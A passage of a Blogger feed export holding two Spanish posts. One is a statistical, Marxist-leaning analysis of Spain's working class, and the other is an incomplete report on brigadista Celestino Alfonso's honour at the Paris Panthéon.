\u003C\/p\u003E\n\n    \n    \n    \n    \n            \n    \n        \n        \n            \n        \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En el caso de la formación, la\u003Cb\u003E estadística \u003C\/b\u003Eno facilita el dato para la clase obrera, así que nos conformamos con la \u003Cb\u003Eformación\u003C\/b\u003E\n de la fuerza de trabajo en general como una buena aproximación. Como se\n ve actualmente el mayor porcentaje (44%) lo conforman las personas con\u003Cb\u003E estudios superiores\u003C\/b\u003E,\n mientras el segmento menor es el de la formación hasta primaria (5%). \nLa tendencia que se detecta es el incremento del grado de formación de \nla fuerza de trabajo. Esto tiene que ver con las exigencias de la \nacumulación española de capital poniéndose de manifiesto cuando veamos \nlos puestos que ocupan los asalariados. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzf75QKydEizbRLCLAXE6RmEW-l3ycxn17huSsL20yYFOz8_B7hyjbhwDU52Q5lhfRXUQsVqsu-L_ZKRmwRKkyFaMroiPY-W6BIF-fThEcy3nmPNv08e5Pg8tpARshtlpcpaCP_inGivRq7eNBV2ZzaFvkWInRJCKZzABNP652WdJJFpyxb2OslidTg6N\/s473\/be657e76-ba0a-40f4-a9c6-dbf755337aa8_source-aspect-ratio_default_0.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzf75QKydEizbRLCLAXE6RmEW-l3ycxn17huSsL20yYFOz8_B7hyjbhwDU52Q5lhfRXUQsVqsu-L_ZKRmwRKkyFaMroiPY-W6BIF-fThEcy3nmPNv08e5Pg8tpARshtlpcpaCP_inGivRq7eNBV2ZzaFvkWInRJCKZzABNP652WdJJFpyxb2OslidTg6N\/w640-h320\/be657e76-ba0a-40f4-a9c6-dbf755337aa8_source-aspect-ratio_default_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E   Tabla comparativa entre el 2014 y el 2023 en referencia a las formaciones de la clase obrera \u003Cbr \/\u003E\u003Cbr \/\u003EAtendiendo a la \u003Cb\u003Enacionalidad\u003C\/b\u003E, la clase obrera muestra la siguiente estructura: un \u003Cb\u003E80 \u003C\/b\u003E% de sus miembros de nacionalidad\u003Cb\u003E española\u003C\/b\u003E (16,6 millones) siendo el restante \u003Cb\u003E20 %\u003C\/b\u003E (casi 4 millones) de nacionalidad \u003Cb\u003Eextranjera\u003C\/b\u003E.\n La clase obrera extranjera venía creciendo y con la crisis se redujo \n(mínimo en 2015 con 3 millones), posteriormente ha continuado creciendo.\n Este ascenso, la \u003Cb\u003Eagudización de la competencia\u003C\/b\u003E por la venta de la fuerza de trabajo y la \u003Cb\u003Esobreexplotación \u003C\/b\u003Epor determinados capitales, son algunos de los determinantes de la reacción \u003Cb\u003Exenofoba \u003C\/b\u003Ea la que asistimos desde hace unos años. A pesar de ello la necesidad de mano de obra foránea es inapelable \u003Ci\u003E(4)\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\n    \n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Si nos fijamos en que tengan un\u003Cb\u003E empleo (asalariado) o no\u003C\/b\u003E, tenemos que la clase obrera tiene una\u003Cb\u003E parte ocupad\u003C\/b\u003Ea (19,3 millones, el \u003Cb\u003E93%\u003C\/b\u003E) y otra \u003Cb\u003Eparte parada\u003C\/b\u003E (1,4 millones, el\u003Cb\u003E 7 %\u003C\/b\u003E).\n El movimiento en los últimos años muestra que la salarización fue \ncreciendo hasta la crisis, se redujo durante ésta (con el mínimo de 83% \nen 2013) y empezó a crecer con la recuperación económica. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \n        \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En cuanto a los\u003Cb\u003E sectores económicos\u003C\/b\u003E en los que se contrató a la clase obrera, la mayor parte, unos 13,9 millones, fue en los \u003Cb\u003EServicios (77%)\u003C\/b\u003E; casi 2,6 millones (\u003Cb\u003E14%\u003C\/b\u003E) en la \u003Cb\u003Eindustria\u003C\/b\u003E; poco más de 1 millón (\u003Cb\u003E6%\u003C\/b\u003E) en la construcción, y casi 500 mil (no llega al 3%) en el \u003Cb\u003Esector primario\u003C\/b\u003E.\n Desde 2014, tras el estallido de la burbuja del ladrillo y la Gran \nRecesión, el reparto por sectores ha sido bastante estable. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitXscl35-lA1BEI-mFhTP-FgUdar-XiFLPERMpninGJM7-r2MpWH41CORj8q10_WlvbToJSzss_KuNgGNmmDGRBWJcYYQXFIsWgSypWClQQxFBDTS1afQ1PV-94mnxDd4r0JAi12bFCRrJOLFHtsVhk7SSa7ajkRmWI7dYjTtnJcrBuN59m8DSJPdKWTgh\/s675\/a680a43f-c9e8-4e45-9a0f-b23f885ca825_source-aspect-ratio_default_0.jpg\"\u003E\u003Cimg border=\"0\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitXscl35-lA1BEI-mFhTP-FgUdar-XiFLPERMpninGJM7-r2MpWH41CORj8q10_WlvbToJSzss_KuNgGNmmDGRBWJcYYQXFIsWgSypWClQQxFBDTS1afQ1PV-94mnxDd4r0JAi12bFCRrJOLFHtsVhk7SSa7ajkRmWI7dYjTtnJcrBuN59m8DSJPdKWTgh\/w640-h114\/a680a43f-c9e8-4e45-9a0f-b23f885ca825_source-aspect-ratio_default_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E  Tabla comparativa, entre el 2008 y el 2023, en referencia a la contratación por sectores económicos de la clase obrera\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Según el \u003Cb\u003Ecarácter público o privado\u003C\/b\u003E del empleador, la clase obrera ocupada se reparte entre \u003Cb\u003E15,6 millones del sector privado (81%) \u003C\/b\u003Ey el\u003Cb\u003E 3,7 millones perteneciente al sector público (19%)\u003C\/b\u003E. En cuanto a la tendencia de los últimos 20 años hemos de destacar que, excepto en la crisis, \u003Cb\u003Eel empleo público ha crecido \u003C\/b\u003Een\n términos absolutos (lo cual contrasta con el discurso liberal de \nreducción del sector publico); mientras que en términos relativos el \nporcentaje ha sido bastante estable.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Si observamos el conjunto de los asalariados según el \u003Cb\u003Etipo de ocupación\u003C\/b\u003E (tareas y cometidos según competencias y especialización), tenemos que en torno al\u003Cb\u003E 32%\u003C\/b\u003E son \u003Cb\u003Etécnicos y profesionales\u003C\/b\u003E (científicos, docentes, apoyo a la toma de decisiones), el \u003Cb\u003E21 % \u003C\/b\u003Eson \u003Cb\u003Etrabajadores de servicios\u003C\/b\u003E (restauración, protección, personales y vendedores), el \u003Cb\u003E19 % trabajadores cualificados\u003C\/b\u003E (primario, manufactura, instaladores y construcción), el \u003Cb\u003E14\u003C\/b\u003E%\u003Cb\u003E no cualificados \u003C\/b\u003E(peones, personal de limpieza, repartidores), el 11% empleados (contables administrativos y de oficina) y el \u003Cb\u003E3% directores y gerentes. \u003C\/b\u003ELas\n ocupaciones predominantemente manuales retroceden a lo largo de los \núltimos 15 años, mientras que las intelectuales avanzan, particularmente\n las que tienen que ver con la gestión y el control científicos de los \nprocesos de trabajo y de la intervención social. El \u003Cb\u003Eobrero colectivo\u003C\/b\u003E, además de las manos y pies del capital, es cada vez más su cerebro. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \n        \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Atendiendo al \u003Cb\u003Etipo de relación laboral (contrato)\u003C\/b\u003E según su terminación, tenemos que el número de asalariados \u003Cb\u003Eindefinidos\u003C\/b\u003E (incluyendo los fijos-discontinuos que ascienden a 640 mil) asciende a \u003Cb\u003E14,8 millones (83%)\u003C\/b\u003E frente a los \u003Cb\u003E3 millones (17%) \u003C\/b\u003Ede \u003Cb\u003Etemporales\u003C\/b\u003E.\n Si en 2006 los temporales significaban el 33%, la crisis los hundió en \nel 23% recuperándose posteriormente hasta el 27 % para finalmente \ndescender, en buena medida por efecto de la \u003Cb\u003Ereforma laboral\u003C\/b\u003E, hasta el 17% de 2023. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El \u003Cb\u003Etipo de jornada\u003C\/b\u003E es otro aspecto que diferencia a unos miembros de la clase obrera de otros. La jornada puede ser \u003Cb\u003Ecompleta\u003C\/b\u003E (mayor de 35 horas) o \u003Cb\u003Eparcial\u003C\/b\u003E\n (menor de 30 horas), siendo la remuneración proporcional a la magnitud \nde dicha jornada. De esta forma los asalariados con jornada \u003Cb\u003Ecompleta \u003C\/b\u003Eascendieron a \u003Cb\u003E15,4 millones (86%)\u003C\/b\u003E mientras que los que tenían jornada \u003Cb\u003Eparcial \u003C\/b\u003Efueron \u003Cb\u003E2,5 millones (14%)\u003C\/b\u003E.\n Desde 2006 la jornada parcial ha aumentado en términos absolutos, sin \nembargo esto solo supuso el aumento porcentual hasta el final de la \ncrisis (17%) iniciando un paulatino descenso porcentual hasta la \nactualidad. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En fin, la \u003Cb\u003Ediversidad \u003C\/b\u003Ede la clase obrera española es un hecho. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Ante esto, algunos han cuestionado la\u003Cb\u003E existencia de la clase obrera \u003C\/b\u003Ecuando no han afirmado su irrelevancia política e histórica,\u003Cb\u003E invitando al pesimismo y al derrotismo\u003C\/b\u003E. Otros niegan tal diversidad reafirmándose en la abstracta unidad de la clase obrera invocando \u003Cb\u003Eformas del pasado\u003C\/b\u003E; con buenas intenciones, pero con poco realismo hacen un flaco favor a la clase obrera y su protagonismo político. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Por nuestra parte, entendemos que esta diversidad es la forma \nconcreta que adopta en la actualidad la unidad de la clase obrera; que \nel movimiento de conjunto señala la \u003Cb\u003Eexpansión cuantitativa\u003C\/b\u003E de la clase obrera; y que los cambios en la composición de ésta apuntan al avance de la clase obrera en el \u003Cb\u003Econocimiento, control y gestión de los procesos de producción y de circulación\u003C\/b\u003E, en las esferas, tanto privadas como publicas, del capital. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        No obstante, este avance que pone cada vez más a las claras el \u003Cb\u003Ecarácter prescindible\u003C\/b\u003E y \u003Cb\u003Eparasitario de la burguesía\u003C\/b\u003E,\n no está exento de contradicciones en el interior de la propia clase \nobrera. Su tratamiento y superación, deben adoptar las formas que \nreafirmen la unidad de la clase obrera (lo cual parte de su \nreconocimiento), que no pueden ser otras que el establecimiento de las\u003Cb\u003E relaciones de solidaridad\u003C\/b\u003E. Pero no una abstracta solidaridad sino la solidaridad que parte de la\u003Cb\u003E comunidad de intereses \u003C\/b\u003Eque\n le imprime el ser portadora de la mercancía fuerza de trabajo que para \nvenderse por su valor exige superar la competencia. Lo cual implica la \nlucha de clases que acompaña a la \u003Cb\u003Eventa de la fuerza de trabajo\u003C\/b\u003E, en sus niveles económico, político e ideológico. Y sobre esta lucha avanzar en la \u003Cb\u003Ecomprensión de la enajenación de la conciencia en el capital\u003C\/b\u003E, lo cual requiere el desarrollo de la crítica de la economía política \u003Ci\u003E(5)\u003C\/i\u003E , que despeje el camino hacia la sociedad de los individuos conscientemente asociados, es decir \u003Cb\u003Elibres\u003C\/b\u003E.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        ______________________________\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        1. Karl Marx en el prólogo a la Contribución a la Crítica de la \nEconomía Política: “No es la conciencia de los hombres lo que determina \nsu ser, sino, por el contrario, es su existencia social lo que determina\n su conciencia.” \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        2.Ver Encuesta de Población Activa (EPA), serie anual (2006-2023), publicada por Instituto Nacional de Estadística.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        3. Ver Feminismo y acumulación de capital en España (https:\/\/criticonomia.blogspot.com\/).\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        4. Ver Inmigración y capital en España (https:\/\/criticonomia.blogspot.com\/).\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        5. Véase la entrevista a Juan Iñigo Carrera, director del CICP \n(www.cicpint.org) titulada La obra de Marx como posibilidad de \nautoconocimiento como sujeto político.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        ______________________________\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cb\u003EPedro Andrés González Ruiz\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u0026nbsp;es licenciado en Ciencias Económicas.\u003C\/i\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n                                        \n                                        \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.infolibre.es\/opinion\/plaza-publica\/clase-obrera-espana_129_1779189.html\" target=\"_blank\"\u003Einfolibre.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/466115896808524897\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/466115896808524897?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/466115896808524897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/466115896808524897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/05\/como-es-la-clase-obrera-en-espana.html","title":"Cómo es la clase obrera en España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEiDCDbC7hTOY8GhNheAv_Qv1HK10DbhT6vd8H7bGuyznttWXedWuHcbsNwwU5tySNJ-A2ZZr4GpIZruLsiw-PN6MR2mM0-St1aEdUJyIv8KBvDeqCqVPc84DZ5IP4Qxhzvsf-EWLmy9FcTFjdyzQlLwqEiDR0S-5xaI4dpOFtSnuBaPo97_LTsBP3z7iR\/s72-c\/Co%CC%81mo%20es%20la%20clase%20obrera%20en%20Espan%CC%83a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-525738167287712192"},"published":{"$t":"2024-02-23T10:00:00.018+01:00"},"updated":{"$t":"2024-02-23T10:00:00.244+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Celestino Alfonso, brigadista, en el Panteón de Francia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8X8tK7gI06w9AjDrA5DoHw7W4AMs-hZRoQ7mk1R4R0pNteEY7TIQa42DW6vmFU7jB22qiW8q8X6yYuXld6_Y_Cg5QCoZYH2Aml0Ktb2m3HgIHa_heEoDWqVaEWFQSKFWIUe4rTPJfAyf9NgVM5hD0D4UoC2zuvXdc1Wn_Bty_9uZ98h257pzw0g7CTkI\/s1280\/Celestino%20Alfonso,%20brigadista,%20en%20el%20Panteo%CC%81n%20de%20Francia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8X8tK7gI06w9AjDrA5DoHw7W4AMs-hZRoQ7mk1R4R0pNteEY7TIQa42DW6vmFU7jB22qiW8q8X6yYuXld6_Y_Cg5QCoZYH2Aml0Ktb2m3HgIHa_heEoDWqVaEWFQSKFWIUe4rTPJfAyf9NgVM5hD0D4UoC2zuvXdc1Wn_Bty_9uZ98h257pzw0g7CTkI\/s320\/Celestino%20Alfonso,%20brigadista,%20en%20el%20Panteo%CC%81n%20de%20Francia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECelestino Alfonso, brigadista, en el Panteón de Francia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana;\"\u003EAsociación de Amigos de las Brigadas Internacionales\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\t\t\t\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl miércoles 21 de febrero se celebró en París un homenaje a \nlos miembros de un grupo de\u0026nbsp;combatientes de la Resistencia contra la \nocupación nazi de Francia, el llamado grupo Manouchian, Los restos de su\n líder,\u0026nbsp;Missak Manouchian, del\u0026nbsp;Partido Comunista Francés, descansan \ndesde ahora en el Panteón de París. En el acto se puso también una placa\n de homenaje a los 24 héroes de grupo que fueron detenidos en noviembre \nde 1943 y, tras un aparatoso proceso en el fuerte del Mont Valérien. \nfusilados el 21 de febrero de 1944. Entre esos nombres figura el de \nCelestino Alfonso, el primer español homenajeado en el Panteón de \nFrancia. El presidente\u003Cstrong\u003E Macron\u003C\/strong\u003E dijo en el acto, \ncelebrado en el 80º aniversario de ese hecho, que su «nombres han sido \nolvidados durante demasiado tiempo». Se trataba, como reconoció al \nperiódico \u003Cem\u003EL’Humanité\u003C\/em\u003E de «un acto de reconocimiento a todos \naquellos judíos, húngaros, polacos, armenios y comunistas que dieron la \nvida por nuestro país»,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECelestino Alfonso había nacido en Ituero de Azaba, un pueblo \nsituado al oeste de la provincia de Salamanca. Emigró a Francia, donde \nse casó y tuvo un hijo. Al estallar la guerra volvió a España en agosto \nde 1936. \u0026nbsp;Combatió al principio en una unidad de ametralladoras y \ndespués se alistó en la XIV BI, donde fue comisario político de una \nCompañía con el grado de teniente. En febrero de 1939 cruzó la frontera \nde Francia junto a los restos de las BI y del Ejército Popular y fue \ninternado en el campo de concentración de Saint-Cyprien al este de \nPerpignan (\u003Ca href=\"https:\/\/www.brigadasinternacionales.org\/2024\/01\/02\/enero-1939-el-ultimo-esfuerzo-de-los-internacionales-antes-de-la-derrota-republicana\/\" rel=\"noopener\" target=\"_blank\"\u003Ever artículo\u003C\/a\u003E en nuestra web). \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETras ser integrado en \u0026nbsp;una compañía de trabajadores extranjeros\n y pasar por diversos trabajos, se incorporó a la Resistencia con las \nFTP-MOI (Franco-tiradores y partisanos, mano de obra inmigrada). Llegó a\n ser jefe de grupo, interviniendo en varias acciones anti-nazis en el \nentorno de París y Orleans. Su fotografía, con la etiqueta de “Alfonso, \nespañol rojo, 7 atentados” figuró en el Affiche Rouge, un cartel de \npropaganda que los ocupantes nazis pegaron masivamente en Francia en \nfebrero de 1944. Sus restos fueron depositados en el cementerio nuevo de\n Ivry-sur-Seine, al sureste de París, donde una calle lleva su nombre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMás información sobre el acto\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/salamancartvaldia.es\/noticia\/2024-02-21-la-intensa-vida-del-salmantino-que-es-el-primer-espanol-incluido-en-el-panteon-de-hombres-ilustres-de-paris-341117\" target=\"_blank\"\u003Esalamancartvaldia.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.elperiodico.com\/es\/internacional\/20240221\/francia-entroniza-manouchian-primer-miembro-resistencia-comunista-panteon-98477861\" target=\"_blank\"\u003Eelperiodico.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.elplural.com\/sociedad\/celestino-alfonso-primer-espanol-nombre-panteon-hombres-ilustres-paris_325143102\" target=\"_blank\"\u003Eelplural.com\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.eldiario.es\/sociedad\/celestino-alfonso-espanol-comunista-entra-panteon-heroe-antifascista-francia_1_10949558.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan class=\"origin_line\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa última carta de Alfonso 